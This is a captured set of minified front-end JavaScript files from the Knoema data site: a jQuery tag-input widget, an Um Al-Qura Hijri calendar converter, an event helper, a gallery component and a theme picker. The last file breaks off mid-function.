r=n(i.target);r.hasClass("tagit-label")?t._trigger("onTagClicked",i,r.closest(".tagit-choice")):t._tagInput.focus()});this.tagList.children("li").each(function(){n(this).hasClass("tagit-new")||(t.createTag(n(this).html(),n(this).attr("class")),n(this).remove())});this.options.singleField&&(this.options.singleFieldNode?(i=n(this.options.singleFieldNode),r=i.val().split(this.options.singleFieldDelimiter),i.val(""),n.each(r,function(n,i){t.createTag(i)})):this.options.singleFieldNode=this.tagList.after('<input type="hidden" style="display:none;" value="" name="'+this.options.fieldName+'" />'));this._tagInput.keydown(function(i){if(i.which==n.ui.keyCode.BACKSPACE&&t._tagInput.val()===""){var r=t._lastTag();!t.options.removeConfirmation||r.hasClass("remove")?t.removeTag(r):t.options.removeConfirmation&&r.addClass("remove ui-state-highlight")}else t.options.removeConfirmation&&t._lastTag().removeClass("remove ui-state-highlight");(i.which==n.ui.keyCode.ENTER||i.which==n.ui.keyCode.TAB&&t._tagInput.val()!==""||i.which==n.ui.keyCode.SPACE&&t.options.allowSpaces!==!0&&(n.trim(t._tagInput.val()).replace(/^s*/,"").charAt(0)!='"'||n.trim(t._tagInput.val()).charAt(0)=='"'&&n.trim(t._tagInput.val()).charAt(n.trim(t._tagInput.val()).length-1)=='"'&&n.trim(t._tagInput.val()).length-1!=0))&&(i.preventDefault(),t.createTag(t._cleanedInput()),t._tagInput.autocomplete("close"))}).keypress(function(n){n.which==44&&(n.preventDefault(),t.createTag(t._cleanedInput()),t._tagInput.autocomplete("close"))}).blur(function(){t.createTag(t._cleanedInput())});(this.options.availableTags||this.options.tagSource)&&this._tagInput.autocomplete({source:this.options.tagSource,select:function(n,i){return t._tagInput.val()===""&&t.removeTag(t._lastTag(),!1),t.createTag(i.item.value),!1}})},_cleanedInput:function(){return n.trim(this._tagInput.val().replace(/^"(.*)"$/,"$1"))},_lastTag:function(){return this.tagList.children(".tagit-choice:last")},assignedTags:function(){var i=this,t=[];return this.options.singleField?(t=n(this.options.singleFieldNode).val().split(this.options.singleFieldDelimiter),t[0]===""&&(t=[])):this.tagList.children(".tagit-choice").each(function(){t.push(i.tagLabel(this))}),t},_updateSingleTagsField:function(t){n(this.options.singleFieldNode).val(t.join(this.options.singleFieldDelimiter))},_subtractArray:function(t,i){for(var u=[],r=0;r<t.length;r++)n.inArray(t[r],i)==-1&&u.push(t[r]);return u},tagLabel:function(t){return this.options.singleField?n(t).children(".tagit-label").text():n(t).children("input").val()},_isNew:function(n){var t=this,i=!0;return this.tagList.children(".tagit-choice").each(function(){if(t._formatStr(n)==t._formatStr(t.tagLabel(this)))return i=!1,!1}),i},_formatStr:function(t){return this.options.caseSensitive?t:n.trim(t.toLowerCase())},createTag:function(t,i,r){var s=this,f,o;if(t=n.trim(t),!this._isNew(t)||t==="")return!1;var e=n(this.options.onTagClicked?'<a class="tagit-label"><\/a>':'<span class="tagit-label"><\/span>').text(t),u=n("<li><\/li>").addClass("tagit-choice ui-widget-content ui-state-default ui-corner-all").addClass(i).append(e),h=n("<span><\/span>").addClass("ui-icon ui-icon-close"),c=n('<a><span class="text-icon">×<\/span><\/a>').addClass("tagit-close").append(h).click(function(){s.removeTag(u)});u.append(c);this.options.singleField?(f=this.assignedTags(),f.push(t),this._updateSingleTagsField(f)):(o=e.html(),u.append('<input type="hidden" style="display:none;" value="'+o+'" name="'+this.options.itemName+"["+this.options.fieldName+'][]" />'));r||this._trigger("onTagAdded",null,u);this._tagInput.val("");this._tagInput.parent().before(u)},removeTag:function(t,i,r){if(i=i||this.options.animate,t=n(t),r||this._trigger("onTagRemoved",null,t),this.options.singleField){var u=this.assignedTags(),f=this.tagLabel(t);u=n.grep(u,function(n){return n!=f});this._updateSingleTagsField(u)}i?t.fadeOut("fast").hide("blind",{direction:"horizontal"},"fast",function(){t.remove()}).dequeue():t.remove()},removeAll:function(n){var t=this;this.tagList.children(".tagit-choice").each(function(i,r){t.removeTag(r,!1,n)})}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js
body_size: 3125
content:
Knoema.UmAlQuraCalendar=function(){var t,n;for(this.MinCalendarYear=1318,this.MaxCalendarYear=1500,this.DatePartYear=0,this.DatePartDayOfYear=1,this.DatePartMonth=2,this.DatePartDay=3,this.CurrentEra=0,this.UmAlQuraEra=1,this.Eras=[this.UmAlQuraEra],this.minDate=new Knoema.Utils.UTCDate(1900,3,30),this.maxDate=new Knoema.Utils.UTCDate(2077,10,16,23,59,59,999),this.MinSupportedDateTime=this.minDate,this.MaxSupportedDateTime=this.maxDate,this.TicksPerMillisecond=1,this.TicksPerSecond=this.TicksPerMillisecond*1e3,this.TicksPerMinute=this.TicksPerSecond*60,this.TicksPerHour=this.TicksPerMinute*60,this.TicksPerDay=this.TicksPerHour*24,t=Globalize.cultures["ar-SA"].calendars.UmAlQura,this.globalize={patterns:t.patterns,convert:t.convert,"/":"/",":":":"},this.globalize.patterns.d="dd/MM/yyyy",this.months={"en-US":{names:["Muharram","Safar","Rabi' al-awwal","Rabi' al-thani","Jumada al-awwal","Jumada al-Thani","Rajab","Sha'ban","Ramadan","Shawwal","Dhu al-Qi'dah","Dhu al-Hijjah",""],namesAbbr:["Muharram","Safar","Rabi' I","Rabi' II","Jumada I","Jumada II","Rajab","Sha'ban","Ramadan","Shawwal","Dhu'l-Qi'dah","Dhu'l-Hijjah",""]},"ar-SA":{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},"ru-RU":{names:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""],namesAbbr:["Мухаррам","Сафар","Раби’у ль-авваль","Раби’у с-сани","Джумада аль-уля","Джумада аль-ахира","Раджаб","Ша’бан","Рамадан","Шавваль","Зуль-ка’да","Зуль-хиджа",""]}},this.name="Islamic",this.DateMapping=function(n,t,i,r){this.HijriMonthsLengthFlags=n;this.GregorianDate=new Knoema.Utils.UTCDate(t,i,r)},n=[746,1900,4,30,1769,1901,4,19,3794,1902,4,9,3748,1903,3,30,3402,1904,3,18,2710,1905,3,7,1334,1906,2,24,2741,1907,2,13,3498,1908,2,3,2980,1909,1,23,2889,1910,1,12,2707,1911,1,1,1323,1911,12,21,2647,1912,12,9,1206,1913,11,29,2741,1914,11,18,1450,1915,11,8,3413,1916,10,27,3370,1917,10,17,2646,1918,10,6,1198,1919,9,25,2397,1920,9,13,748,1921,9,3,1749,1922,8,23,1706,1923,8,13,1365,1924,8,1,1195,1925,7,21,2395,1926,7,10,698,1927,6,30,1397,1928,6,18,2994,1929,6,8,1892,1930,5,29,1865,1931,5,18,1621,1932,5,6,683,1933,4,25,1371,1934,4,14,2778,1935,4,4,1748,1936,3,24,3785,1937,3,13,3474,1938,3,3,3365,1939,2,20,2637,1940,2,9,685,1941,1,28,1389,1942,1,17,2922,1943,1,7,2898,1943,12,28,2725,1944,12,16,2635,1945,12,5,1175,1946,11,24,2359,1947,11,13,694,1948,11,2,1397,1949,10,22,3434,1950,10,12,3410,1951,10,2,2710,1952,9,20,2349,1953,9,9,605,1954,8,29,1245,1955,8,18,2778,1956,8,7,1492,1957,7,28,3497,1958,7,17,3410,1959,7,7,2730,1960,6,25,1238,1961,6,14,2486,1962,6,3,884,1963,5,24,1897,1964,5,12,1874,1965,5,2,1701,1966,4,21,1355,1967,4,10,2731,1968,3,29,1370,1969,3,19,2773,1970,3,8,3538,1971,2,26,3492,1972,2,16,3401,1973,2,4,2709,1974,1,24,1325,1975,1,13,2653,1976,1,2,1370,1976,12,22,2773,1977,12,11,1706,1978,12,1,1685,1979,11,20,1323,1980,11,8,2647,1981,10,28,1198,1982,10,18,2422,1983,10,7,1388,1984,9,26,2901,1985,9,15,2730,1986,9,5,2645,1987,8,25,1197,1988,8,13,2397,1989,8,2,730,1990,7,23,1497,1991,7,12,3506,1992,7,1,2980,1993,6,21,2890,1994,6,10,2645,1995,5,30,693,1996,5,18,1397,1997,5,7,2922,1998,4,27,3026,1999,4,17,3012,2e3,4,6,2953,2001,3,26,2709,2002,3,15,1325,2003,3,4,1453,2004,2,21,2922,2005,2,10,1748,2006,1,31,3529,2007,1,20,3474,2008,1,10,2726,2008,12,29,2390,2009,12,18,686,2010,12,7,1389,2011,11,26,874,2012,11,15,2901,2013,11,4,2730,2014,10,25,2381,2015,10,14,1181,2016,10,2,2397,2017,9,21,698,2018,9,11,1461,2019,8,31,1450,2020,8,20,3413,2021,8,9,2714,2022,7,30,2350,2023,7,19,622,2024,7,7,1373,2025,6,26,2778,2026,6,16,1748,2027,6,6,1701,2028,5,25,1355,2029,5,14,2711,2030,5,3,1358,2031,4,23,2734,2032,4,11,1452,2033,4,1,2985,2034,3,21,3474,2035,3,11,2853,2036,2,28,1611,2037,2,16,3243,2038,2,5,1370,2039,1,26,2901,2040,1,15,1746,2041,1,4,3749,2041,12,24,3658,2042,12,14,2709,2043,12,3,1325,2044,11,21,2733,2045,11,10,876,2046,10,31,1881,2047,10,20,1746,2048,10,9,1685,2049,9,28,1325,2050,9,17,2651,2051,9,6,1210,2052,8,26,2490,2053,8,15,948,2054,8,5,2921,2055,7,25,2898,2056,7,14,2726,2057,7,3,1206,2058,6,22,2413,2059,6,11,748,2060,5,31,1753,2061,5,20,3762,2062,5,10,3412,2063,4,30,3370,2064,4,18,2646,2065,4,7,1198,2066,3,27,2413,2067,3,16,3434,2068,3,5,2900,2069,2,23,2857,2070,2,12,2707,2071,2,1,1323,2072,1,21,2647,2073,1,9,1334,2073,12,30,2741,2074,12,19,1706,2075,12,9,3731,2076,11,27,0,2077,11,17,],this.HijriYearInfo=new Array(n.length/4),i=0;i<this.HijriYearInfo.length;i++)this.HijriYearInfo[i]=new this.DateMapping(n[i*4],n[i*4+1],n[i*4+2]-1,n[i*4+3])};Knoema.UmAlQuraCalendar.prototype.Assert=function(n,t){if(!n)throw t;};Knoema.UmAlQuraCalendar.prototype.ConvertHijriToGregorian=function(n,t,i,r,u,f){var e;this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range.");this.Assert(t>=0,"Hijri month is out of range.");this.Assert(i>=1,"Hijri day is out of range.");var s=i-1,h=n-this.MinCalendarYear,o=this.HijriYearInfo[h].HijriMonthsLengthFlags;for(m=0;m<t;m++)s+=29+(o&1),o=o>>1;e=new Knoema.Utils.UTCDate(this.HijriYearInfo[h].GregorianDate);e.setDate(e.getDate()+s);r.value=e.getFullYear();u.value=e.getMonth();f.value=e.getDate()};Knoema.UmAlQuraCalendar.prototype.GetAbsoluteDateUmAlQura=function(n,t,i){var r={},u={},f={};return this.ConvertHijriToGregorian(n,t,i,r,u,f),(new Knoema.GregorianCalendar).GetAbsoluteDate(r.value,u.value,f.value)};Knoema.UmAlQuraCalendar.prototype.ConvertGregorianToHijri=function(n,t,i,r){var u,f;this.Assert(n>=this.minDate&&n<=this.maxDate,"Gregorian date is out of range.");u=Math.floor(Math.floor((n-this.minDate)/this.TicksPerDay)/355);do;while(n.getTime()>this.HijriYearInfo[++u].GregorianDate.getTime());n.getTime()!=this.HijriYearInfo[u].GregorianDate.getTime()&&u--;var h=Math.round((n-this.HijriYearInfo[u].GregorianDate)/864e5),c=u+this.MinCalendarYear,o=0,s=1,e=h;for(b=this.HijriYearInfo[u].HijriMonthsLengthFlags,f=29+(b&1);e>=f;)e-=f,b=b>>1,f=29+(b&1),o++;s+=Math.floor(e);r.value=s;i.value=o;t.value=c};Knoema.UmAlQuraCalendar.prototype.CheckDateRange=function(n){this.Assert(n.getTime()>=this.minDate.getTime()&&n<=this.maxDate.getTime(),"ArgumentOutOfRange_CalendarRange")};Knoema.UmAlQuraCalendar.prototype.GetDatePart=function(n,t){this.CheckDateRange(n);var i={},r={},u={};if(this.ConvertGregorianToHijri(n,i,r,u),t==this.DatePartYear)return i.value;if(t==this.DatePartMonth)return r.value;if(t==this.DatePartDay)return u.value;if(t==this.DatePartDayOfYear)return this.GetAbsoluteDateUmAlQura(i.value,r.value,u.value)-this.GetAbsoluteDateUmAlQura(i.value,0,1)+1;throw"InvalidOperation_DateTimeParsing";};Knoema.UmAlQuraCalendar.prototype.CheckEraRange=function(n){if(n!=this.CurrentEra&&n!=this.UmAlQuraEra)throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.UmAlQuraCalendar.prototype.CheckYearRange=function(n,t){if(this.CheckEraRange(t),n<this.MinCalendarYear||n>this.MaxCalendarYear)throw"ArgumentOutOfRange_Range";};Knoema.UmAlQuraCalendar.prototype.CheckYearMonthRange=function(n,t,i){if(this.CheckYearRange(n,i),t<0||t>11)throw"ArgumentOutOfRange_Month";};Knoema.UmAlQuraCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.AddMonths=function(n,t){var e,o;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;u>=0?(r=u%12,i=i+Math.floor(u/12)):(r=11+(u+1)%12,i=i+Math.floor((u-11)/12));f>29&&(e=this.GetDaysInMonth(i,r),f>e&&(f=e));this.CheckYearMonthRange(i,r,this.UmAlQuraEra);var s={},h={},c={};return this.ConvertHijriToGregorian(i,r,f,s,h,c),o=new Knoema.Utils.UTCDate(new Knoema.Utils.UTCDate(s.value,h.value,c.value).getTime()+n.getTime()%this.TicksPerDay),this.CheckAddResult(o.getTime(),this.MinSupportedDateTime,this.MaxSupportedDateTime),o};Knoema.UmAlQuraCalendar.prototype.AddYears=function(n,t){return this.AddMonths(n,t*12)};Knoema.UmAlQuraCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)};Knoema.UmAlQuraCalendar.prototype.GetDayOfYear=function(n){return this.GetDatePart(n,this.DatePartDayOfYear)};Knoema.UmAlQuraCalendar.prototype.GetDaysInMonth=function(n,t,i){return i||(i=this.CurrentEra),this.CheckYearMonthRange(n,t,i),(this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags&1<<t)==0?29:30};Knoema.UmAlQuraCalendar.prototype.RealGetDaysInYear=function(n){var t=0,i,r;for(this.Assert(n>=this.MinCalendarYear&&n<=this.MaxCalendarYear,"Hijri year is out of range."),i=this.HijriYearInfo[n-this.MinCalendarYear].HijriMonthsLengthFlags,r=0;r<=11;r++)t+=29+(i&1),i=i>>1;return this.Assert(t==354||t==355,"Hijri year has to be 354 or 355 days."),t};Knoema.UmAlQuraCalendar.prototype.GetDaysInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),this.RealGetDaysInYear(n)};Knoema.UmAlQuraCalendar.prototype.GetEra=function(n){return this.CheckDateRange(n),this.UmAlQuraEra};Knoema.UmAlQuraCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.UmAlQuraCalendar.prototype.GetMonthsInYear=function(n,t){return t||(t=this.CurrentEra),this.CheckYearRange(n,t),12};Knoema.UmAlQuraCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.UmAlQuraCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){var s;if(o||(o=this.CurrentEra),i>=1&&i<=29)this.CheckYearMonthRange(n,t,o);else if(s=this.GetDaysInMonth(n,t,o),i<1||i>s)throw"ArgumentOutOfRange_Day";var h={},c={},l={};return this.ConvertHijriToGregorian(n,t,i,h,c,l),new Knoema.Utils.UTCDate(h.value,c.value,l.value,r,u,f,e)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js
body_size: 5
content:
var Knoema=Knoema||{};Knoema.Events=Knoema.Events||{cache:{},subscribe:function(n,t,i){var u=Knoema.Events.cache,i=i||this,o=this,f=n.split(" "),e,r;for(e in f)r=f[e],u[r]=u[r]||[],u[r].push({callback:t,context:i,subscriber:o});return this},unsubscribe:function(n){var r=Knoema.Events.cache,e=this,f,o,t,i,u;if(n){f=n.split(" ");for(o in f)for(t=f[o],r[t]=r[t]||[],i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1)}else for(t in r)for(i=0;i<r[t].length;i++)u=r[t][i],e==u.subscriber&&r[t].splice(i,1);return this},raise:function(n,t){var i=Knoema.Events.cache,e=this,r;for(i[n]=i[n]||[],r=0;r<i[n].length;r++){var f=i[n][r],o=f.callback,s=f.context,u=[{target:e}];t&&(u=u.concat(t));o.apply(s,u)}return this},retrofit:function(n){n.subscribe=Knoema.Events.subscribe;n.unsubscribe=Knoema.Events.unsubscribe;n.raise=Knoema.Events.raise}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Gallery/gallery.24a71bd1964e5172c19b5ae3d077513eabdf35a5.js
body_size: 2049
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(){var n=t.call(this)||this;return n._fitWidth=!0,n}return __extends(i,t),i.prototype.getSeeAllLink=function(){return""},i.prototype.getShowSeeAll=function(){return!1},i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&typeof n.fitWidth!="undefined"&&(this._fitWidth=n.fitWidth)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.fitWidth=this._fitWidth,n},i.prototype.getTilesElements=function(){return __awaiter(this,void 0,void 0,function(){var t,n,i,r,u;return __generator(this,function(f){switch(f.label){case 0:return t=$("<div><\/div>").appendTo(this.getContainer()),n=0,[4,this._tilesData.resources];case 1:i=f.sent();f.label=2;case 2:if(!(n<i.length))return[3,4];r=i[n];u=$.tmpl(this._tilesData.template||"Tmpl-gallery-tile",r);u.appendTo(t);f.label=3;case 3:return n++,[3,2];case 4:return[2,t.find("> .component-block-item")]}})})},i.prototype.updateView=function(){return __awaiter(this,void 0,void 0,function(){var f,i,n,e,o,t,r,s,u;return __generator(this,function(h){switch(h.label){case 0:return f=this.updateContent,[4,this.getTilesElements()];case 1:f.apply(this,[h.sent()]);i=this.getContainer();n=i.find(".component-block-item");n.find("h5").shave(40);n.find(".description").shave(64);e=n.find(".lazy").lazyload({effect:"fadeIn",effectTime:10,skip_invisible:!0,failure_limit:1e6,load:function(){$(this).removeClass("lazy")}});i.on("click.slide",".slider-btn.btn-next, .slider-btn.btn-prev",function(){setTimeout(function(){e.trigger("update")},500)});return o=this.getWidgetType(),o=="list"&&(t=this.getContainer().find(".component-block-content-list"),t.masonry({itemSelector:".component-block-item",originLeft:$("html").attr("dir")!=="rtl",horizontalOrder:!0,fitWidth:this._fitWidth,gutter:30}),r=!0,t.find(".component-block-item").each(function(n,t){$(t).position().top>0&&(r=!1)}),r&&n.length!=3&&t.addClass("one-line")),this._tilesData.tag&&(s=$.localize(this._tilesData.tag,"~/views/nav/gallery.cshtml"),u=$.tmpl("Tmpl-gallery-collection-header",{title:s,url:this._tilesData.url}),u.prependTo(this.getContainer()),this.getContainer().find(".component-slider-btns").appendTo(u)),[2]}})})},i.prototype.getLoadUrl=function(){return"/api/1.0/frontend/topResources"},i.prototype.initAsync=function(i,r,u){return __awaiter(this,void 0,void 0,function(){var e,f,o;return __generator(this,function(s){switch(s.label){case 0:n.Utils.addLoading(i);s.label=1;case 1:return(s.trys.push([1,7,8,9]),!r)?[3,2]:(this._tilesData=r,[3,6]);case 2:return u?(e=this,f={},[4,u]):[3,4];case 3:return e._tilesData=(f.resources=s.sent(),f),[3,6];case 4:return[4,this.loadDataAsync()];case 5:s.sent();s.label=6;case 6:return[3,9];case 7:return o=s.sent(),this.onLoadError(),[3,9];case 8:return n.Utils.removeLoading(i),[7];case 9:return[4,t.prototype.initAsync.call(this,i)];case 10:return s.sent(),[2]}})})},i.prototype.loadDataAsync=function(){return __awaiter(this,void 0,void 0,function(){var t;return __generator(this,function(i){switch(i.label){case 0:return t=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 1:return t._tilesData=i.sent(),[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.resize=function(){this.getWidget().updateView()},i}(t.WidgetComponent);t.GalleryTilesCollection=i})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js
body_size: 6267
content:
var Knoema;(function(n){var t=function(){function t(t){this._defaultTheme=t&&t.defaultTheme?t.defaultTheme:"fruity";this._currentTheme=t&&t.name?t.name:this._defaultTheme;this._side=t&&t.orientation?t.orientation:"right";this._mode=t&&t.mode?t.mode:"current";this._communityThemesName=t&&t.communityThemesName?t.communityThemesName:$.R("~/Js/knoema/Knoema.ThemePicker.js","Community themes");this._showCustomThemes=t&&t.showCustomThemes?t.showCustomThemes:!1;this._onThemeChanged=t&&t.onThemeChanged;n.Utils.isCommunity()||(this._showCustomThemes=!0);this._$container=null;this._$themeBackground=null;this._uniqueCustomThemes=[];this._customThemes=[]}return t.prototype.setThemeBtn=function(n){n===void 0&&(n="right");this._showPicker(this._currentTheme,n);this._themeSelectHandler()},t.prototype._bindEvents=function(){var n=this,t=$(".with-media#site-holder").length===1?"right":"";$(document).on("scroll",this._hideThemeContainer.bind(this));this._$container.off("click",".theme-picker-label");this._$container.on("click",".theme-picker-label",function(i){var u=$(i.target),r=Boolean($("#page-themes").find(u).length===1);(r&&$(".form-holder").length===0||!r)&&(n._showPicker(n._currentTheme,t),n._themeSelectHandler(),i.stopPropagation())})},t.prototype._showPicker=function(t,i){var f=this,r,u;i&&(this._side=i);$(".theme-picker-container").remove();r=$("<div>",{"class":"theme-picker-container"});r.appendTo("body");$(".theme-background").remove();this._$themeBackground=$("<div>",{"class":"theme-background"});this._$themeBackground.appendTo("body");n.Utils.isCommunity()&&this._uniqueCustomThemes.length===0&&(this._showCustomThemes=!0);$.tmpl("Tmpl-theme-picker-container",{isCustomThemes:this._uniqueCustomThemes.length>0,showCustomThemes:this._showCustomThemes,communityThemesName:this._communityThemesName,customThemes:this._customThemes,uniqueCustomThemes:this._uniqueCustomThemes}).appendTo(r);u=this._$container.offset();$("html").prop("dir")==="rtl"?r.css("left",u.left-10+(this._side==="right"?this._$container.width()-r.width():0)).find("em.arrow").css("left",this._side==="right"?5:-r.width()+20):r.css("left",u.left+(this._side==="right"?0:parseInt(this._$container.css("margin-left"))-r.width()+10)).find("em.arrow").css("left",this._side==="right"?5:r.width()-5);r.css("top",u.top+this._$container.outerHeight()+5);r.find('.v[data-theme-name="" + theme + ""]').addClass("active");r.show().find(".g:first").focus();this._$themeBackground.show();this._$themeBackground.on("click",function(n){f._backgroundClickHandler(n)});r.hotKey("Escape",function(){return f._hideThemeContainer()})},t.prototype._backgroundClickHandler=function(n){var t=this,i=n?$(n.target).data("theme-name"):null;if(!i){this._$themeBackground.on("click",function(n){t._backgroundClickHandler(n)});this._hideThemeContainer()}},t.prototype._themeSelectHandler=function(){var n=this;$("body").off("click",".theme-picker-container-body .g, .theme-general-icon");$("body").on("click",".theme-picker-container-body .g, .theme-general-icon",function(t){var u=$(t.target),i=u.data("theme-name"),r;n._mode==="current"?i!==n._currentTheme&&(r=n._$container.find(".theme-picker-label .g"),r.removeClass(n._currentTheme).addClass(i).attr("data-theme-name",i),u.hasClass("custom-theme")?r.css({"background-image":'url("/theme/img/'+i+'_theme.png")'}):r.css({"background-image":""}),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i})):(n._$container.find(".theme-picker-label .theme-general-icon").attr("data-theme-name",i),n._currentTheme=i,$(n._$container).trigger("themeChanged",{name:i}));n._onThemeChanged&&n._onThemeChanged(i);n._hideThemeContainer()})},t.prototype._hideThemeContainer=function(){$(".theme-picker-container").hide();this._$themeBackground&&this._$themeBackground.hide()},t.prototype.setOption=function(n,t){n==="orientation"&&["right","left"].indexOf(t)>-1&&(this._side=t)},t.prototype.setContainer=function(n){this._$container=n},t.prototype.setOnThemeChanged=function(n){this._onThemeChanged=n},t.prototype.showIcon=function(t,i,r){var f,u;t.length!==0&&(this._$container=t,i&&(this._mode=i),r&&(this._currentTheme=r),f=this._uniqueCustomThemes.indexOf(this._currentTheme)!==-1,f||n.ThemePicker.themeColors[this._currentTheme]||n.ThemePicker.themeClassic[this._currentTheme]||(this._currentTheme=this._defaultTheme),this._mode==="current"?(u=$("<div>",{"class":"g "+this._currentTheme,"data-theme-name":this._currentTheme}),f&&u.css({"background-image":'url("/theme/Img/'+this._currentTheme+'_theme.png")'})):u=$("<div>",{"class":"theme-general-icon","data-theme-name":this._currentTheme}),this._$container.find(".theme-picker-label").remove(),this._$container.append($("<button>",{"class":"theme-picker-label","aria-label":$.R("~/Js/knoema/Knoema.ThemePicker.js","Theme Picker")}).append(u)),this._bindEvents())},t.prototype.getTheme=function(){return this._currentTheme},t.prototype.setTheme=function(){this._currentTheme=name},t.prototype.registerThemes=function(t){var r,u,i;if($.isArray(t)&&t.length>0)for(r=0,u=t;r<u.length;r++)i=u[r],typeof n.ThemePicker.themeColors[i]=="undefined"&&typeof n.ThemePicker.themeClassic[i]=="undefined"&&i.toLowerCase()!=="extendedtheme"?this._uniqueCustomThemes.indexOf(i)===-1&&this._uniqueCustomThemes.push(i):$.isEmptyObject(n.ThemePicker.themeColors[i])&&$.isEmptyObject(n.ThemePicker.themeClassic[i])&&this._customThemes.indexOf(i)===-1&&this._customThemes.push(i)},t.prototype.isSupportedCommunityTheme=function(t){return this._uniqueCustomThemes.length>0?this._uniqueCustomThemes.indexOf(t)!==-1||this._customThemes.indexOf(t)!==-1||n.ThemePicker.isSupportedTheme(t):n.ThemePicker.isSupportedTheme(t)},t.getColorsByNameSimple=function(t){t=t||n.ChartOptions.defaultTheme;var i=n.ThemePicker.getClassicChartTheme(t)||n.ChartOptions.themes[t];return i?i.colors.map(function(n){return n.indexOf("#")!==0?"#"+n:n}):n.ThemePicker.getColorsByName(t,6,!0).reverse()},t.getColorsByName=function(t,i,r){var u,e;if(i=i||6,!n.ThemePicker.themeColors[t]||$.isEmptyObject(n.ThemePicker.themeColors[t]))return null;if(u=n.ThemePicker.themeColors[t][i],!$.isArray(u)){var o=100,s=0,f=0;for(e in n.ThemePicker.themeColors[t])f=Math.abs(i-Number(e)),f<o&&(o=f,s=Number(e));u=n.ThemePicker.themeColors[t][s]}return u.map(function(n){return r?n:n.substr(1)})},t.isSupportedTheme=function(t){return n.ThemePicker.themeColors[t]||n.ThemePicker.themeClassic[t]},t.isQualitativeTheme=function(n){return["Set1","Set2","Set3","Accent","Dark2","Paired","Pastel1","Pastel2"].indexOf(n)!==-1},t.isGradientTheme=function(n){return["Blues","Greens","Greys","Oranges","Purples","Reds","Grayscaled","white","green","blue","orange","gray","violet","pink","red","maroon"].indexOf(n)>-1},t.oldThemeColors=function(n){var 